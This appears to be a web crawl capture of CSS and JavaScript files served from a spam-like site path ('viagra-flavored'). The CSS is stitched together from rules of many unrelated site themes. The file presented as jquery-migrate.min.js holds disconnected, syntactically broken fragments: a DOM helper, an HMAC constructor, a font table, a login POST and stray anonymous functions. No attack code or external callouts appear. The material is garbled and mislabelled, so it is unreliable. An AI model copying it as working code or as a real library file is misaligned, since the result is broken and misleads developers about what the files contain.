.page-intro-slideshow .text-overlay h1,.page-intro-slideshow .text-overlay h2,.page-intro-slideshow .title-overlay h1,.page-intro-slideshow .title-overlay h2{padding:0 5%;line-height:125%;font-weight:200;letter-spacing:.05em}
.page-intro-slideshow .text-overlay{font-size:3.8em}




.eu-cookies {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: white;
    color: black;
    box-shadow: 0px -5px 20px -8px rgba(0,0,0,0.4);
    z-index: 1000;
}


.eu-cookies div {
    margin: 4px auto;
    padding: 0px 8px;
    max-width: 1295px;
}


.eu-cookies button {
    background-color: #3e4146;
    color: white;
    margin: 0 15px;
    cursor: pointer;
    border-radius: 3px;
    border: none;
    padding: 4px 6px;
}


.eu-cookies a {
    color: black;
    text-decoration: none;
}


.eu-cookies a:hover, .eu-cookies button:hover {
    color: #cc0000;
}


li.top {
 	list-style: decimal;
    font-size: 26px;
	line-height: 92%;
}

li span.top {
    font-size: 10px;
}

.space-large { padding-top: 0px; padding-bottom: 0px; }

.space-large p{ padding-top: 10px; padding-bottom: 10px; text-align:justify; }

.space-large li{ padding-top: 10px; padding-bottom: 10px; list-style:inside; }

.collect td.bonus  {color:#5b8236; font-weight:bold; }
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}


.main-wrapper {
  padding: 0 0 0 0;
  min-width: 320px;
  width: 100%;
  position: relative;
  overflow: hidden;
  min-height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-justify-content: flex-start; }


.titoli_big{
    color: #ED1C24;
    font-size: 24px;
    line-height: 24px;
    padding-bottom: 25px;
}
.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none;text-decoration:inherit;color:inherit}
.vc_custom_heading a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1}
.vc_custom_heading a:hover{opacity:.85}
.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap :last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap :last-child{margin-bottom:0}
.card.card-overlay .card-text{-webkit-transition:all .6s ease-out;-o-transition:all .6s ease-out;transition:all .6s ease-out}
.section-full .card.card-wide .card-title,.section-full .card.card-wide .story .story-title,.story .section-full .card.card-wide .story-title,.section-full .card.card-wide .card-text{max-width:520px}
.story.story-simple .card-text{font-size:.9375rem}
.anchor--ref{display:inline-block;padding-top:12rem;margin-top:-12rem}
span.anchor+section{padding-top:16.8rem;padding-bottom:0}
.main--eventDetail span.anchor[id=overview]{top:-50rem}
span.anchor[id=overview]+section{padding-top:4.2rem;padding-bottom:0}
span.anchor[id=overview]+section+section{padding-top:0}


.main-navigation .menu-item-description {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
	line-height: 1.5;
	margin-top: 0.5em;
}


		
		.secondary a:hover,
		.secondary a:focus,
		.main-navigation .menu-item-description,
		.widget,
		.widget blockquote,
		.widget .wp-caption-text,
		.widget .gallery-caption {
			color: rgba( 190, 190, 190, 0.7);
		}
.side-list-out{float:right;margin-left:-95px;width:100%}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.margin-bottom-none{margin-bottom:0}




.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}



.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}


.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}




.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	
	display: none;
}



.infinity-end.neverending .site-footer {
	display: block;
}
.tatsu-accordion .tatsu-accordion-expand{height:30px;width:30px;margin:auto 0 auto auto;position:relative;display:inline-block}
.tatsu-accordion-expand:after{height:2px;width:12px;margin-top:-1px;margin-left:-6px}
.tatsu-accordion-expand:after,.tatsu-accordion-expand:before{position:absolute;top:50%;content:"";display:block;background:currentColor;left:50%}
.tatsu-accordion-expand:before{height:12px;width:2px;margin-top:-6px;-webkit-transition:opacity .25s,-webkit-transform .25s;transition:opacity .25s,-webkit-transform .25s;-o-transition:opacity .25s,transform .25s;transition:opacity .25s,transform .25s;transition:opacity .25s,transform .25s,-webkit-transform .25s;margin-left:-1px}
.ui-accordion-header-active .tatsu-accordion-expand:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}
.pagnav-wrapper .pagenav-top{z-index:201}
.pagnav-wrapper .pagenav-top .pagenav-image{position:absolute;display:block;height:130px}
.pagnav-wrapper .pagenav-top .pagenav-image img{height:130px;width:130px;line-height:4px}
.pagnav-wrapper .pagenav-top .mk-pavnav-icon{position:absolute;width:130px;height:130px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#dfdfdf;background-color:rgba(0,0,0,.3);color:#fff;transition:background .3s ease-out}
.pagnav-wrapper .pagenav-top .mk-pavnav-icon svg{vertical-align:middle;height:16px;transition:all .3s ease-in}

.headtxt{color:#b380ff}

.headtxt a{color:#b380ff; font-size: 16px;}
.card-cate img{margin-top:5px}
.card-cate,.f-box{display:inline-block}
.card-cate{width:auto;margin-top:0}
.card-cate,.f-box p,footer .f-list li{text-align:center}
.card-cate,.f-box p{margin-top:4px}


--- FILE ---
content_type: text/css
request_url: https://heavenlyhappyhour.com/viagra-flavored/animation.css
body_size: 949
content:
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{width:100%}

	
	.basker_amount {
		margin-left: 8px;
		margin-top: 4px;
	}

.pc2015-item .pc2015-item-name .pc2015-item-name-title {
  font-size: 14px;
  line-height: 16px;
  margin-top: 2px;
  font-weight: bolder;
  display: block;
}

.pc2015-detail .pc2015-detail-inner .pc2015-item-name .pc2015-item-name-title {
  font-weight: bolder;
  font-size: 21px;
  line-height: 1.5;
}

.pc2015-cart-items .pc2015-cart-table tbody td.pc2015-cart-cell-1 .pc2015-item-name .pc2015-item-name-title {
  font-size: 18px;
  font-weight: bolder;
  line-height: 1.1;
  margin-bottom: 16px;
}


.s5_h3_first, #subMenusContainer .S5_submenu_item:hover .s5_sub_a_span, .highlight_color, .line_1_404, .btn-link {
color:#E3601A !important;
}




.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}




.flexslider {z-index:1;margin: 0; padding: 0;overflow: hidden;}
 
.flexslider .slides img {width: 100%; display: block;}

.flexslider .slides { zoom: 1; }

.flexslider:hover .flex-prev { opacity: 0.7; left: 10px;}

.flexslider:hover .flex-next { opacity: 0.7; right: 10px;}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }


#section1.fullpage-home h2, #section4.fullpage-home h2, #section-contact h2 {
  color: #fff;
  font-family: "Open Sans";
  font-size: 1.5em;
  font-weight: 100;
}


#section1.fullpage-home p, #section2.fullpage-home p, #section4.fullpage-home p, #section1.fullpage-about-us p {
  color: #fff;
  font-family: 'Times New Roman';
}


#section4.fullpage-home {
  text-align: left;
}

.section {
  text-align: center;
}


.section .half-image, .section .half-text {
  display: block;
  height: 100%;
  min-height: 300px;
  padding: 0;
}

					.navbar-toggle .icon-bar{
						background: #442a1a !important;
						width: 100%;
					}
.presentation .slide-content{padding:30px}
.recent-blog-articles-container .section-header{margin-bottom:12px}
.recent-blog-articles-container .section-header h2{color:#385c76;font-family:Museo Sans;font-size:20px;font-weight:100;letter-spacing:-.005em}
.partners-container .section-header{color:#999;font-size:15px;font-style:italic;font-weight:100;letter-spacing:-.005em;margin-bottom:9px}
.partners-container .section-header h2{font-family:Museo Sans}

.upgame{text-align:center;background:#000;color:#fff;line-height:25px;}


.img_litle {
    
    
    height: 48px;
    width: 48px;
    float: left;
}
.rt-flex-container{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}

#rt-feature .rt-flex-container, #rt-utility .rt-flex-container {
    width: 100% !important;
}


.cli-col-12
{
	width:100%;
}

.module-title-section {
  position: relative;
  margin: auto auto;
  width: 100%;
  padding: 20px 0 40px 0;
}

.module-title-section p {
  font-family: 'proxima_nova_rgregular';
  color: #cc967a;
  font-size: 1.2em;
  text-transform: uppercase;
  letter-spacing: 4px;
}

.module-title-section h2 {
  font-family: 'Arapey';
  font-style: italic;
  text-align: center;
  font-weight: 400;
  text-transform: capitalize;
  color: #000;
  padding-bottom: 15px;
}



.menu-item-309, .menu-item-251 {display: none;}

.attachment-fpw_twocolumnleft,.attachment-fpw_twocolumnright{
	margin-bottom: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://heavenlyhappyhour.com/viagra-flavored/layerslider.css
body_size: 3817
content:


.socialline {
    float: left;
    width: 100%;
    margin-bottom: 18px
}

    a.socialline i {
        color: #000!important
    }

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}
 #pg-4142-0 , #pg-4142-1 , #pg-4142-2 , #pg-4142-3 , #pg-4142-4 , #pg-4142-5 , #pg-4142-6 , #pl-4142 .so-panel { margin-bottom:30px }
 #pl-4142 .so-panel:last-child { margin-bottom:0px }
 #pg-w5c8ba3bf92f97-0 , #pg-w5c8ba3bf92f97-1 , #pg-w5c8ba3bf92f97-2 , #pg-w5c8ba3bf92f97-3 , #pg-w5c8ba3bf92f97-4 , #pg-w5c8ba3bf92f97-5 , #pg-w5c8ba3bf92f97-6 , #pl-w5c8ba3bf92f97 .so-panel { margin-bottom:30px }
 #pl-w5c8ba3bf92f97 .so-panel:last-child { margin-bottom:0px }
.et_pb_row_15.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}
.module-divider{background-color:transparent;height:96px;position:relative;width:100%}
.module-divider.bright{background-color:#fff}
.module-divider.dark{background-color:#242b2f}
.module-divider.dark:after,.module-divider.dark:before{background-color:#242b2f;content:"";display:block;height:2px;left:0;position:absolute;width:100%}
.module-divider.dark:before{top:-1px}
.module-divider.dark:after{bottom:-1px}

    
	.split-section-headings .section-title{
		font-size: 26px;
		letter-spacing: 2px;
	}

	
    .section-title,
	.split-section-headings .section-title,
	.wide-heading {
        font-size: 24px;
		letter-spacing: 2px;
    }


.section-title {
	margin-bottom: 15px;
	font-size: 36px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
	letter-spacing: 0.2em;
	line-height: 1.4;
	color: #33485d;
}


.loading-box .loading-image {
	display:block;
	text-align:center;
	padding-top:20px;
}

.style5 {font-family: Arial, Helvetica, sans-serif; font-size: 11px; color:#555555;}
.content img{width:100%;padding-left:15px;padding-right:15px;margin-left:0;margin-right:0}
.content p img{width:100%;padding-left:0;padding-right:0;margin-left:0;margin-right:0}
.content .date{margin-bottom:30px}
.content .pinterest-button{display:inline-block;float:right;margin-top:-70px;margin-right:40px}
.content p.comment-form-author,.content p.comment-form-url{width:100%;display:inline-block;float:left}
.custom-category .content{margin-top:20px;min-height:auto}
.content p{padding-left:15px;padding-right:15px}


.content .strossle-widget-andreabrodin img {
    height: 100%;
    margin-bottom: 3px;
    margin-top: 0px;
}
p.lead,a.lead{font-size:1.3em}
.small-1 .res-text p.lead,.small-2 .res-text p.lead,.small-3 .res-text p.lead{font-size:16px}
.large-1 .res-text p.lead,.large-2 .res-text p.lead,.large-3 .res-text p.lead{font-size:16px}
.dark a.lead,.dark label,.dark .heading-font,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6,.hover-dark:hover p,.hover-dark:hover h1,.hover-dark:hover h2,.hover-dark:hover h3,.hover-dark:hover h4,.hover-dark:hover h5,.hover-dark:hover h6,.hover-dark:hover a{color:#fff}
.has-diag-shade .bg-shade{display:none}
.tb-simple-slider .bg-shade{background-color:rgba(0,0,0,.4);position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}
.tb-simple-slider.dark-text .bg-shade{background-color:rgba(255,255,255,.4)}
.jumbotron-outer.has-bg-shade .bg-shade{position:absolute;top:-10px;right:-10px;bottom:-10px;left:-10px;z-index:2}




.headmio {

        width:100%; 

        height:100%;

        margin:120px auto -5px;

	max-width: 990px; 

        padding:0px 0 0 0;

display:block;

}
.section-with-background .section-with-background-content{position:absolute;left:0;right:0;top:96px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{width:100%}
.ansel-throbber{color:#fff !important;display:none;font-size:4em !important;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.ansel-throbber .fa{-webkit-animation:pp-spin 0.9s linear infinite;animation:pp-spin 0.9s linear infinite}
.ansel-throbber.is-showing{display:block}
.footer_bottom_holder{display:block;background-color:#1b1b1b}
footer.paspartu_footer_alignment .footer_bottom_holder,footer.paspartu_footer_alignment .footer_top_holder{padding-left:2%;padding-right:2%}
.paspartu_enabled.vertical_menu_enabled header,footer.paspartu_footer_alignment .footer_bottom_holder,footer.paspartu_footer_alignment .footer_top_holder,header.paspartu_header_inside{padding-left:2%!important;padding-right:2%!important}


	.footer_bottom_holder, #lang_sel_footer{
		background-color:#203244;
	}
div#n2-ss-2 .n2-ss-layer .n2-font-c230665edb8dcc522d1a3f2df3ae9f86-hover{font-family: 'Roboto','Arial';color: #741616;font-size:375%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 800;}

    .co-uk-only, .banker-uk-only, #block-block-76, .menu-mlid-1447{
      display: none !important;
    }
.span2{width:140px}
.row-fluid .span2{width:14.89361702%;*width:14.8404255306383%}
input.span2,textarea.span2,.uneditable-input.span2{width:130px}
table .span2{float:none;width:124px;margin-left:0}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}

.black_line{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 57px;
	background-color: black;
	z-index: 10;
}
.webarx-cn-notice-text-container{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;display:flex;align-items:center;justify-content:center}


.heading-gradient {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  background: #00c2d4;
  background: -webkit-gradient(linear, left top, right top, from(#00c2d4), color-stop(140%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(left, #00c2d4 0%, rgba(255, 255, 255, 0) 140%);
  background: -o-linear-gradient(left, #00c2d4 0%, rgba(255, 255, 255, 0) 140%);
  background: linear-gradient(90deg, #00c2d4 0%, rgba(255, 255, 255, 0) 140%);
}


.heading-gradient:not(.home-gradient) {
  
  display: none;
}
.casino-guides .casino-guide-box .label-guide{position:absolute;color:#fff;background:rgba(0,0,0,.4);z-index:10;font-size:12px;font-size:.75rem;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:0 13px;line-height:29px;height:29px;text-align:center;top:20px;left:20px}
.casino-guides .casino-guide-box .label-guide .fa{padding-right:7px;font-size:13px;font-size:.8125rem}
.casino-guides .casino-guide-box .label-guide--article .fa{color:#f95796}
.casino-guides .casino-guide-box .label-guide--video .fa{color:rgba(132,132,132,.8)}

.faq-list{display:inline-block; vertical-align:top; width:calc(100% + 30px); margin-left:-15px;}

.faq-list li{float:left; width:50%; padding:15px 30px;}

.jqueryslidemenu ul li.menu-item-home {
  padding-left: 0;
  padding-right: 30px;
}
#site-logo-inner{display:table-cell;vertical-align:middle}
.anim-shrink-header #site-header-sticky-wrapper,.anim-shrink-header #site-header,.anim-shrink-header #site-header-inner,.anim-shrink-header .navbar-style-five,.anim-shrink-header .navbar-style-five #site-navigation,.anim-shrink-header #site-logo,.anim-shrink-header #site-logo-inner,.anim-shrink-header #site-logo a,.anim-shrink-header #site-logo img{transition:all 0.3s linear}
body.wpex-has-vertical-header #site-logo-inner{display:block}
.col:after,.clr:after,.wpex-clr:after,.group:after,dl:after,.vc-empty-shortcode-element:after,ul.page-numbers:after,#comments .comment-body:after,.vcex-clr:after,.wpex-slider .sp-nc-thumbnail-container:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}
.clr-margin,.count-1,.col-1,.products .col.first{clear:both;margin-left:0}
.nav--footer .link--parent{text-transform:uppercase;font-weight:700;display:inline-block;vertical-align:top;font-size:16px;font-size:1rem;}


  .large-5 {
    width: 41.66667%; }
.col-row-blog .blogs-titulo{height:50px;font-weight:700;color:#000;font-size:1em;text-transform:none;text-align:left}

.leg_right{ float:right; width:320px; height:375px; padding-left:10px; padding-right:0px; padding-top:0px; border:#cecece 0px solid;}


.leg_right h4 {
    border-top: 3px solid #6B7B84;
    font-size: 18px;
    color: #6B7B84;
    border-bottom: 1px solid #CCC;
    line-height: 34px;
    margin-bottom: 10px;
}
.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}
.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}

  .main-content .content {
    margin-top: 10px;
  }
.e189-15.x-bar,.e189-18.x-bar,.e189-24.x-bar {height:auto;}
.e189-18.x-bar {padding:0em 0em 1em 0em;font-size:.75em;}
.e189-1.x-bar,.e189-18.x-bar {background-color:#ffffff;}
.e189-1.x-bar,.e189-18.x-bar,.e189-21.x-bar {z-index:9999;}
.e189-1.x-bar-content,.e189-4.x-bar-content,.e189-15.x-bar-content,.e189-18.x-bar-content,.e189-24.x-bar-content {flex-direction:row;}
.e189-18.x-bar-content,.e189-21.x-bar-content {justify-content:center;align-items:flex-start;}
.e189-1.x-bar-content,.e189-15.x-bar-content,.e189-18.x-bar-content,.e189-21.x-bar-content {flex:0 1 100%;}
.e189-15.x-bar-content,.e189-18.x-bar-content,.e189-24.x-bar-content {height:auto;}
.e189-18.x-bar-outer-spacers:before,.e189-18.x-bar-outer-spacers:after {flex-basis:1em;width:1em;height:1em;}
.e189-18.x-bar-space {font-size:.75em;}
.e189-15.x-bar-space,.e189-18.x-bar-space,.e189-24.x-bar-space {height:auto;}








#footer {
  position:relative;
  border-top:1px solid #cfcfcf;
  background-color:#212121;
}
#u22653-6{position:relative;min-height:7px;}
.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}
*:first-child+html .clearfix{zoom:1;}


.c-site-footer__copyright p {
  font-size: inherit; }


.c-site-footer__copyright span {
  display: inline-block; }
.outer{width:100%;clear:both}
.outer.section_slider.slider_up{padding:0}
#whyus_tabs .tab_content:not(.selected),.outer.mobile_tabs{display:none}
#section_top.outer.location_top{padding-top:0;margin-top:89px;padding-bottom:40px;max-height:0;overflow:hidden;min-height:50vh;-webkit-transition:max-height .3s cubic-bezier(.4,0,.2,1),min-height .3s cubic-bezier(.4,0,.2,1);-o-transition:max-height .3s cubic-bezier(.4,0,.2,1),min-height .3s cubic-bezier(.4,0,.2,1);-moz-transition:max-height .3s cubic-bezier(.4,0,.2,1),min-height .3s cubic-bezier(.4,0,.2,1);transition:max-height .3s cubic-bezier(.4,0,.2,1),min-height .3s cubic-bezier(.4,0,.2,1)}
.outer.section_slider,.people_50{padding:0 20px}
.outer.desktop_tabs{display:none}
.outer.mobile_tabs{display:block;margin-top:40px}
.outer.section_slider{padding:0}

.flexslider .slides img {
  width: 100%;
  display: block;
}

.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .flexslider .slides {
  display: block;
}

* html .flexslider .slides {
  height: 1%;
}

.flexslider .slides {
  zoom: 1;
}


.project-slider .flexslider .slides img
{
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
}


.flexslider .slides li
{
	width: 100%;
	overflow: hidden;
	position: relative;
	line-height: 0;
	padding: 0;
}


	.home-slider .slides li
	{
		height: 100% !important;
		background-size: cover;
		background-position: center center;
	}


    .home-slider .slides li img
    {
	    display: none;
    }
.genesis-nav-menu .menu-item{display:inline-block;text-align:left}
.genesis-nav-menu .menu-item:hover{position:static}
.genesis-nav-menu.responsive-menu .menu-item,.responsive-menu-icon{display:block}
.genesis-nav-menu.responsive-menu .menu-item{margin:0}
.genesis-nav-menu.responsive-menu .menu-item:hover{position:static}
.genesis-nav-menu.responsive-menu .menu-item-has-children{cursor:pointer}
.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before{content:"\f343"}
.menu-item-2in1.icons{position:relative}
.menu-item-2in1.icons:after{-webkit-transform:translateX(-50%);background-color:#5a7a90;content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:1px}
.menu-item-2in1.icons a{font-family:Museo Sans;font-size:19px;font-weight:300;margin:0;position:relative;width:50%}
.menu-item-2in1 .icon-container{fill:#b3b3b3;margin-right:6px;vertical-align:sub}
.menu-item-2in1 .icon-container.user svg{height:17px;width:16px}
.menu-item-2in1 .icon-container.cart svg{height:18px;width:18px}
.menu-item-2in1 .icon-container.cart{margin-left:41px}
.menu-item-2in1 .icon-container svg{fill:#fff}
.menu-item-2in1 a{color:#999;font-family:Museo Sans;font-size:15px;font-weight:300;margin-left:15px;text-transform:capitalize}
.menu-item-2in1 a:hover{color:#e2231a}
.genesis-nav-menu .menu-item{display:inline-block;text-align:center}
.genesis-nav-menu .menu-item:hover{position:relative}
.menu-secondary .menu-item a:hover{color:#F27999}
.logged-in .menu-secondary .menu-item
a{color:#F27999}
.logged-in .menu-secondary .menu-item a:hover{color:#ef5a81}
.genesis-nav-menu.responsive-menu .menu-item{display:block;text-align:left}
.genesis-nav-menu.responsive-menu .menu-item,.responsive-menu-icon{display:block}
.genesis-nav-menu.responsive-menu .menu-item:hover{position:static}
.genesis-nav-menu.responsive-menu .menu-item-has-children{cursor:pointer}
.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before{content:"\f343"}

.blog-post.wide-post .post-cover {
	position: absolute;
	top: 0;
	width: 33%;
	left: 0;
}





.blog-post .post-cover {
	overflow: hidden;
	z-index: 2;
	position: relative;
	background: #3dcece;
}

.home .blog-post .post-cover {
	height: 555px;
}

.blog-post:hover .post-cover img {
	opacity: 0.5;
	transition: 1s;
}

.blog-post.single-post .post-cover img {
	opacity: 1;
}

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}
 #pg-2-0 , #pg-2-1 , #pg-2-2 , #pl-2 .so-panel:last-child { margin-bottom:0px }
 #pl-2 .so-panel { margin-bottom:30px }

.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  outline: 0;
}

.cs-modal .modal-content{padding:0 20px;}
.row{margin-left:-15px;margin-right:-15px}




#container {
    width: 960px;
    position: relative;
    margin: 0 auto;
    padding-bottom: 5em;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://heavenlyhappyhour.com/viagra-flavored/jquery-migrate.min.js
body_size: 6325
content:
function dirCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {	var sibDir = dir == "previousSibling" && !isXML;
	for ( var i = 0, l = checkSet.length; i < l; i++ ) {
		var elem = checkSet[i];
		if ( elem ) {
			if ( sibDir && elem.nodeType === 1 ) {
				elem.sizcache = doneName;
				elem.sizset = i;
			}
			elem = elem[dir];
			var match = false;
			while ( elem ) {
				if ( elem.sizcache === doneName ) {
					match = checkSet[elem.sizset];
					break;
				}
				if ( elem.nodeType === 1 ) {
					if ( !isXML ) {
						elem.sizcache = doneName;
						elem.sizset = i;
					}
					if ( typeof cur !== "string" ) {
						if ( elem === cur ) {
							match = true;
							break;
						}
					} else if ( Sizzle.filter( cur, [elem] ).length > 0 ) {
						match = elem;
						break;
					}
				}
				elem = elem[dir];
			}
			checkSet[i] = match;
		}
	}
}

function GetCenteringLeft(win, width) {  return (win.screen.availWidth - width) >> 1;
}

  function Spinner(o) {    this.opts = merge(o || {}, Spinner.defaults, defaults)
  }

    function () {      $(this).fadeTo("fast", 0.9);
    },
    function () {
      $(this).fadeTo("slow", 0.8);
    }

                function e() {                    return new h.Table("post", [{
                        name: "version",
                        type: "FIXED",
                        value: 196608
                    }, {
                        name: "italicAngle",
                        type: "FIXED",
                        value: 0
                    }, {
                        name: "underlinePosition",
                        type: "FWORD",
                        value: 0
                    }, {
                        name: "underlineThickness",
                        type: "FWORD",
                        value: 0
                    }, {
                        name: "isFixedPitch",
                        type: "ULONG",
                        value: 0
                    }, {
                        name: "minMemType42",
                        type: "ULONG",
                        value: 0
                    }, {
                        name: "maxMemType42",
                        type: "ULONG",
                        value: 0
                    }, {
                        name: "minMemType1",
                        type: "ULONG",
                        value: 0
                    }, {
                        name: "maxMemType1",
                        type: "ULONG",
                        value: 0
                    }])
                }

function initBannerVideoSize(element) {    $(element).each(function () {
        $(this).data('height', $(this).height());
        $(this).data('width', $(this).width());
    });
    scaleBannerVideoSize(element);
}

function Hmac (alg, key) {  Base.call(this, 'digest')
  if (typeof key === 'string') {
    key = Buffer.from(key)
  }
  var blocksize = (alg === 'sha512' || alg === 'sha384') ? 128 : 64
  this._alg = alg
  this._key = key
  if (key.length > blocksize) {
    var hash = alg === 'rmd160' ? new RIPEMD160() : sha(alg)
    key = hash.update(key).digest()
  } else if (key.length < blocksize) {
    key = Buffer.concat([key, ZEROS], blocksize)
  }
  var ipad = this._ipad = Buffer.allocUnsafe(blocksize)
  var opad = this._opad = Buffer.allocUnsafe(blocksize)
  for (var i = 0; i < blocksize; i++) {
    ipad[i] = key[i] ^ 0x36
    opad[i] = key[i] ^ 0x5C
  }
  this._hash = alg === 'rmd160' ? new RIPEMD160() : sha(alg)
  this._hash.update(ipad)
}

function urlResolveObject(source, relative) {  if (!source) return relative;
  return urlParse(source, false, true).resolveObject(relative);
}

function SCJLogin() {	$.post(
		'/action/login',
		{
			'email': $('#login-email').val(),
			'password': $('#login-password').val(),
		},
		function (data) { if (data == 'login_ok') { location.reload(); } }
	)
}

    function sbi_cache_all(imagesArr,transientName) {        if (transientName.indexOf('header') && typeof imagesArr.data.pagination === 'undefined') {
            sbiCachePhotos(imagesArr,transientName);
        } else if (!transientName.indexOf('header') && typeof imagesArr.data.pagination !== 'undefined') {
            sbiCachePhotos(imagesArr,transientName);
        }
    }

            function dragStart(event) {                var ev = event.originalEvent || event || window.event,
                    position;
                if (ev.which === 3) {
                    return false;
                }
                if (base.itemsAmount <= base.options.items) {
                    return;
                }
